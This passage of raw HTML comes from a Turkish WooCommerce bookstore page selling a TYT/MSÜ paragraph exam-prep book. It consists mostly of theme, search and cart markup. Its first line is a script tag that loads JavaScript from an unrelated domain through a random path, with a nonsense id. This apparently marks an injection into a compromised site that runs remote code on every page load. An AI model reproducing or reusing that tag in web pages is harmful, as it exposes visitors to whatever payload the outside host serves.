<script type="text/javascript" src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https:\/\/islerkibris.com\/sepetim\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1\/5 y\u0131ld\u0131z","2\/5 y\u0131ld\u0131z","3\/5 y\u0131ld\u0131z","4\/5 y\u0131ld\u0131z","5\/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"prevText":"<i class=\"awb-icon-angle-left\"><\/i>","nextText":"<i class=\"awb-icon-angle-right\"><\/i>"},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
/* ]]> */
</script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://islerkibris.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://islerkibris.com/wp-json/wp/v2/product/37444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://islerkibris.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://islerkibris.com/?p=37444' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://islerkibris.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fislerkibris.com%2Fkitaplar%2Fyks-tyt-ayt%2Ftyt-turkce-cikmis-sorular%2Fcap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://islerkibris.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fislerkibris.com%2Fkitaplar%2Fyks-tyt-ayt%2Ftyt-turkce-cikmis-sorular%2Fcap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular%2F&#038;format=xml" />
<link rel="manifest" href="https://islerkibris.com/hyper-pwa-manifest.json" />
<meta name="theme-color" content="#ffffff" />
<meta name="hyper-pwa-page-type" content="single" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#161616;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#161616;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#161616;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#161616;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#161616;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#161616}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#161616}.dgwt-wcas-loader-circular-path{stroke:#161616}.dgwt-wcas-preloader{opacity:.6}		</style>
			<style>
		.fusion-secondary-menu-search {
			width: 500px;
		}

		.fusion-flyout-search .dgwt-wcas-search-wrapp {
			margin-top: 21px;
		}

		.dgwt-wcas-details-wrapp .quantity {
			width: auto;
		}

		.fusion-main-menu-search .dgwt-wcas-search-wrapp {
			margin-top: calc((var(--nav_height) / 2) - (var(--nav_typography-font-size) / 2));
		}

		.fusion-header-v7 .fusion-main-menu-search .dgwt-wcas-search-wrapp {
			margin-top: 0;
		}

		.dgwt-wcas-ico-magnifier, .dgwt-wcas-ico-magnifier-handler {
			max-width: none;
			fill: var(--nav_typography-color);
			max-height: var(--nav_typography-font-size);
		}

		.dgwt-wcas-ico-magnifier:hover, .dgwt-wcas-ico-magnifier-handler:hover {
			fill: var(--menu_hover_first_color);
		}

		.dgwt-wcas-sf-wrapp .dgwt-wcas-ico-magnifier:hover {
			fill: currentColor;
			opacity: 0.7;
		}

		.fusion-is-sticky .dgwt-wcas-ico-magnifier, .fusion-is-sticky .dgwt-wcas-ico-magnifier-handler {
			fill: var(--header_sticky_menu_color);
		}

		.fusion-is-sticky .dgwt-wcas-ico-magnifier:hover, .fusion-is-sticky .dgwt-wcas-ico-magnifier-handler:hover {
			fill: var(--menu_hover_first_color);
		}

		.fusion-header-v4 .fusion-main-menu {
			overflow: visible;
		}

		.fusion-search-form {
			display: none;
		}

		html:not(.dgwt-wcas-overlay-mobile-on) .fusion-header-v4 .fusion-main-menu .dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon .dgwt-wcas-search-form {
			top: 100%;
		}

		.fusion-header-v4 .fusion-main-menu .dgwt-wcas-layout-icon-open .dgwt-wcas-search-icon-arrow {
			top: calc(100% + -4px);
		}

		.fusion-main-menu .fusion-main-menu-search a:after {
			display: none !important;
		}

		.menu-item > .dgwt-wcas-layout-icon {
			display: flex;
			flex-direction: row;
			justify-content: center;
			align-items: center;
		}

		@media (max-width: 1100px) {
			.fusion-flyout-search .dgwt-wcas-search-wrapp {
				margin-top: 73px;
				max-width: 100%;
				padding: 0 30px 0 30px;
			}

		}

		@media (max-width: 800px) {
			.fusion-logo .dgwt-wcas-search-wrapp {
				display: none;
			}
		}
	</style>
	<link rel="preload" href="https://islerkibris.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//islerkibris.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//islerkibris.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//islerkibris.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://islerkibris.com/wp-content/uploads/fusion-icons/modern-furniture-icon-set/fonts/Modern-Furniture.ttf?ljgift" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="wp-singular product-template-default single single-product postid-37444 wp-theme-Avada theme-Avada woocommerce woocommerce-page woocommerce-no-js awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-5 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-5 fusion-woocommerce-equal-heights woo-tabs-horizontal woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-top avada-has-megamenu-shadow avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="37444">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Ülkenin Her Yerine, Evinize Kadar <b>KARGO</b></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="/cdn-cgi/l/email-protection#5573766465626e3c3773766464616e73766465606e26737663616e3c26737664656d6e73766465646e73766464616e737661636e73766c6c6e3a38737661636e73766464636e27">&#107;ib&#114;&#105;s&#64;is&#108;&#101;&#114;&#46;&#99;om&#46;&#116;r</a></span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-32029"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32029"  data-item-id="32029"><a  href="https://islerkibris.com/panel/" class="fusion-flex-link fusion-flex-column fusion-background-highlight fusion-has-highlight-label"><span class="fusion-megamenu-icon"><i class="glyphicon fa-user far" aria-hidden="true"></i></span><span class="menu-text"> <span class="fusion-menu-highlight-label" style="background-color:var(--awb-custom_color_5);border-color:var(--awb-custom_color_5);color:var(--awb-color8);">Kontrol Paneli</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32029 wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://islerkibris.com/kitaplar/" title="Alışverişe Başla"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 Ürünler</span><span class="amount">0.00&nbsp;&#8378;</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://islerkibris.com/" >

						<!-- standard logo -->
			<img src="https://islerkibris.com/wp-content/uploads/2023/11/logo-iskib.png" srcset="https://islerkibris.com/wp-content/uploads/2023/11/logo-iskib.png 1x" width="159" height="68" alt="İşler Kıbrıs Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://islerkibris.com/wp-content/uploads/2023/11/logo-iskib.png" srcset="https://islerkibris.com/wp-content/uploads/2023/11/logo-iskib.png 1x" width="159" height="68" alt="İşler Kıbrıs Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://islerkibris.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Kitap arayınız..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main" class="fusion-menu"><li  id="menu-item-35435"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35435"  data-item-id="35435"><a  href="https://islerkibris.com/kitaplar/" class="fusion-flex-link fusion-flex-column fusion-background-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-book-open fas" aria-hidden="true"></i></span><span class="menu-text">Kitaplarım</span></a></li><li  id="menu-item-35437"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35437"  data-item-id="35437"><a  href="https://islerkibris.com/yayinevleri/" class="fusion-flex-link fusion-flex-column fusion-background-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-compass far" aria-hidden="true"></i></span><span class="menu-text">Yayınevleri</span></a></li><li  id="menu-item-35438"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35438"  data-item-id="35438"><a  href="https://islerkibris.com/kargom-nerede/" class="fusion-flex-link fusion-flex-column fusion-background-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-luggage-cart fas" aria-hidden="true"></i></span><span class="menu-text">Kargom Nerede?</span></a></li></ul></nav><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Sayfa Başlık Çubuğu">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
																		<div class="fusion-page-title-secondary">
								<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://islerkibris.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Kitap arayınız..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

			<div class="woocommerce-container">
			<section id="content" class="" style="">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-37444" class="product type-product post-37444 status-publish first instock product_cat-tyt-turkce-cikmis-sorular product_cat-yks-tyt-ayt product_tag-cap-yayinlari has-post-thumbnail purchasable product-type-simple product-grid-view">

	<div class="avada-single-product-gallery-wrapper avada-product-images-global">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-tyt-msu-paragraf-s_OTM0Mjg1NjUy_1-150x150.jpg" data-thumb-alt="Çap Yayınları TYT MSÜ Paragraf Son 10 Yıl Çıkmış Sorular" data-thumb-srcset="https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-tyt-msu-paragraf-s_OTM0Mjg1NjUy_1-66x66.jpg 66w, https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-tyt-msu-paragraf-s_OTM0Mjg1NjUy_1-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-tyt-msu-paragraf-s_OTM0Mjg1NjUy_1.jpg"><img width="480" height="692" src="https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-tyt-msu-paragraf-s_OTM0Mjg1NjUy_1.jpg" class="wp-post-image" alt="Çap Yayınları TYT MSÜ Paragraf Son 10 Yıl Çıkmış Sorular" data-caption="Çap Yayınları TYT MSÜ Paragraf Son 10 Yıl Çıkmış Sorular" data-src="https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-tyt-msu-paragraf-s_OTM0Mjg1NjUy_1.jpg" data-large_image="https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-tyt-msu-paragraf-s_OTM0Mjg1NjUy_1.jpg" data-large_image_width="480" data-large_image_height="692" decoding="async" fetchpriority="high" srcset="https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-tyt-msu-paragraf-s_OTM0Mjg1NjUy_1-64x92.jpg 64w, https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-tyt-msu-paragraf-s_OTM0Mjg1NjUy_1-200x288.jpg 200w, https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-tyt-msu-paragraf-s_OTM0Mjg1NjUy_1-208x300.jpg 208w, https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-tyt-msu-paragraf-s_OTM0Mjg1NjUy_1-400x577.jpg 400w, https://islerkibris.com/wp-content/uploads/2024/02/cap-yayinlari-tyt-msu-paragraf-s_OTM0Mjg1NjUy_1.jpg 480w" sizes="(max-width: 480px) 100vw, 480px" /></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h1 itemprop="name" class="product_title entry-title">Çap Yayınları TYT MSÜ Paragraf Son 10 Yıl Çıkmış Sorular</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>203.75&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></p>
<div class="avada-availability">
	<p class="stock in-stock">Stokta</p></div>
<div class="product-border fusion-separator sep-none"></div>
<p class="stock in-stock">Stokta</p>

	
	<form class="cart" action="https://islerkibris.com/kitaplar/yks-tyt-ayt/tyt-turkce-cikmis-sorular/cap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696e2a064cc66">Çap Yayınları TYT MSÜ Paragraf Son 10 Yıl Çıkmış Sorular adet</label>
	<input
		type="number"
				id="quantity_696e2a064cc66"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ürün miktarı"
				min="1"
					max="4887"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="37444" class="single_add_to_cart_button button alt">Sepete Ekle</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">Stok kodu: <span class="sku">9786258225631</span></span>

	
	<span class="posted_in">Kategoriler: <a href="https://islerkibris.com/kitap-kategorisi/yks-tyt-ayt/tyt-turkce-cikmis-sorular/" rel="tag">TYT Türkçe Çıkmış Sorular</a>, <a href="https://islerkibris.com/kitap-kategorisi/yks-tyt-ayt/" rel="tag">YKS (TYT - AYT )</a></span>
	<span class="tagged_as">Etiketler: <a href="https://islerkibris.com/kitap-etiket/cap-yayinlari/" rel="tag">Çap Yayınları</a></span>
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Açıklama					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Ek bilgi					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3 class="fusion-woocommerce-tab-title">Açıklama</h3>
	
	<p>&Ccedil;ap Yayınları TYT MS&Uuml; Paragraf Son 10 Yıl &Ccedil;ıkmış Sorular</p>
<p style="text-align: center;"><span style="color: #999999; font-size: 9px;"><em>9786258225631 Barkod Nolu ürün, İşler Kitabevleri&#8217;nin en beğenilen eğitim kitaplarındandır. </em></span></p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
